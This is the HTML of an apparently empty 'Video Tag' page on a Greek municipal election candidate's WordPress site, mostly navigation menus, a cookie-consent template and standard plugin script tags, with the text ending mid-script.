<li id="menu-item-20020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li id="menu-item-20024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li id="menu-item-20025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li id="menu-item-20115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li id="menu-item-20802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li id="menu-item-20801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li id="menu-item-20800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li id="menu-item-20799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li id="menu-item-15835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li id="menu-item-20384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li id="menu-item-19895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li id="menu-item-15837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li id="menu-item-15838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li id="menu-item-15839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li id="menu-item-18959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>                            </div>                                
</div> 
<div class="mobile-topnars">
<div class="mobile-topnar">  
</div>
</div>
</div>
</div>
</nav> 
<!-- Mobile Menu Start -->
<div class="responsive-menus">
<nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
<ul class="sidenav">
<li class='nav-link-container'> 
<a href='#' class="nav-menu-link close-button">               
<span class="hamburger1"></span>
<span class="hamburger3"></span>
</a> 
</li>
<li>
<div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>        </li>
</ul>
<div class="social-icon-responsive">
<ul class="offcanvas_social">            
<li> <a href="https://www.facebook.com/enomenoi4visaltia/" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
<li> <a href="https://twitter.com/Maslarinos_A " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
<li> <a href="https://www.linkedin.com/in/athanasios-maslarinos-237067a9/ " target="_blank"> <i class="fab fa-linkedin-in"></i> </a> </li>
<li> <a href="https://www.instagram.com/athanasios_maslarinos/ " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
<li> <a href="https://www.youtube.com/user/maslarinos60 " target="_blank"> <i class="fab fa-youtube"></i> </a> </li>
</ul>
</div>
</nav></div>
<!-- Mobile Menu End -->
<header id="rs-header" class="single-header header-style1 mainsmenu  main-menu-icon-hide">
<div class="header-inner  menu-sticky stuck">
<!-- Toolbar Start -->
<!-- Toolbar End -->
<!-- Header Menu Start -->
<div class="menu-area menu_type_" >
<div class="container">
<div class="row-table">
<div class="col-cell header-logo">
<div class="logo-area">
<a href="https://www.maslarinos.gr/" rel="home"><a href="https://www.maslarinos.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1391" height="562" src="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png" class="custom-logo" alt="Μασλαρινός" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png 1391w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-300x121.png 300w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-1024x414.png 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-768x310.png 768w" sizes="(max-width: 1391px) 100vw, 1391px" /></a></a>          
</div>
<div class="logo-area sticky-logo">
<a href="https://www.maslarinos.gr/" rel="home"><a href="https://www.maslarinos.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1391" height="562" src="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png" class="custom-logo" alt="Μασλαρινός" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png 1391w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-300x121.png 300w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-1024x414.png 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-768x310.png 768w" sizes="(max-width: 1391px) 100vw, 1391px" /></a></a>
</div>
</div>
<div class="col-cell menu-responsive">  
<nav class="nav navbar">
<div class="navbar-menu">
<div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>        </div>
</nav>
</div>
<div class="col-cell header-quote">     
<div class="sidebarmenu-area text-right mobilehum">                
<ul class="offcanvas-icon">
<li class="nav-link-container"> 
<a href='#' class="nav-menu-link menu-button">
<i class="ri-menu-4-line"></i>
</a> 
</li>
</ul>                                       
</div>        
</div>
</div>
</div> 
</div>
<!-- Header Menu End -->
</div>
<!-- End Slider area  -->
<div class="rs-breadcrumbs text-left">
<div class="breadcrumbs-single" style="background-image: url('https://www.maslarinos.gr/wp-content/uploads/2022/07/inner-3.jpg')">
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="breadcrumbs-inner bread-">
<h1 class="page-title" style="color:#1a5784!important;possition:relative;left:-9%;">
Video Tag                </h1>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- End Header Menu End -->
<div class="main-contain offcontents">                
<div class="container">
<div id="content" class="site-content">
<div class="row padding-">
<div class="col-lg-12 ">
<article id="post-20380" class="post-20380 page type-page status-publish hentry">
<div class="entry-content">
<div class="aiovg-shortcode-tag aiovg-no-items-found">No tags found</div>
</div>
<!-- .entry-content -->
</article>
<!-- #post-20380 --> 
</div>
</div>
</div>
</div>
     
</div><!-- .main-container -->
<footer id="rs-footer" class=" rs-footer footer-style-1" >
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-12 footer-0">                    
<section id="medvillsocialiconwi_widget-1" class="widget widget_medvillsocialiconwi_widget">
<ul class="footer_social">  
<li> 
<a href="https://www.facebook.com/enomenoi4visaltia/" target="_blank"><span> <i class="fab fa-facebook-f"></i> </span></a> 
</li>
<li> 
<a href="https://twitter.com/Maslarinos_A " target="_blank"><span> <i class="fab fa-twitter"></i> </span></a> 
</li>
<li> 
<a href="https://www.linkedin.com/in/athanasios-maslarinos-237067a9/ " target="_blank"><span> <i class="fab fa-linkedin-in"></i> </span></a> 
</li>
<li> 
<a href="https://www.instagram.com/athanasios_maslarinos/ " target="_blank"><span> <i class="fab fa-instagram"></i> </span></a> 
</li>
<li> 
<a href="https://www.youtube.com/user/maslarinos60 " target="_blank"><span> <i class="fab fa-youtube"></i> </span></a> 
</li>
</ul></section>                    </div>
</div>
</div>
</div>
<div class="footer-bottom" >
<div class="container">
<div class="copyright-border-top"></div>
<div class="rows"> 
<div class="copy1">
<div class="copyright text-left"  >
<p>© 2023 															</p>
</div>
</div>
<div class="copy2">
<div class="copyright-widget text-right"  >
</div>
</div>
</div>
</div>
</div>
</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medicum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/2egy03jy/40err.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.maslarinos.gr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/materialize.min.js?ver=201513434" id="materialize-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/jquery-ui.js?ver=201513434" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
